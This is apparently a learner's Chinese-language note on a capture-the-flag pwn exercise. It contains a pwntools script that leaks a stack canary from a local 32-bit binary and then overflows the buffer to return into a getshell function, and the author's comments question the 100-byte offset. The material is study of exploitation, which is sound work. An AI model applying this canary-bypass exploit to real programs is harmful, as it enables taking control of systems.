 编译为 32bit 程序，开启 NX，ASLR，Canary 保护
首先通过覆盖 Canary 最后一个 \x00 字节来打印出 4 位的 Canary 之后，计算好偏移，将 Canary 填入到相应的溢出位置，
实现 Ret 到 getshell 函数中
#!/usr/bin/env python
from pwn import *
context.binary = 'ex2'
#context.log_level = 'debug'
io = process('./ex2')
get_shell = ELF("./ex2").sym["getshell"]
io.recvuntil("Hello Hacker!\n")
# leak Canary
payload = "A"*100
io.sendline(payload)
这里不理解的是为何输入100个字节？函数栈帧中局部变量的大小就
是100字节，仅仅输入100字节的数据无法将canary的内存低地址的0x00
覆盖，无法通过printf泄露canary的值
io.recvuntil("A"*100)
Canary = u32(io.recv(4))-0xa
log.info("Canary:"+hex(Canary))
# Bypass Canary
payload = "\x90"*100+p32(Canary)+"\x90"*12+p32(get_shell)
io.send(payload)
关于100字节的数据无法溢出canary的低字节也可以从之后的payload中
得到证实
io.recv()
io.interactive()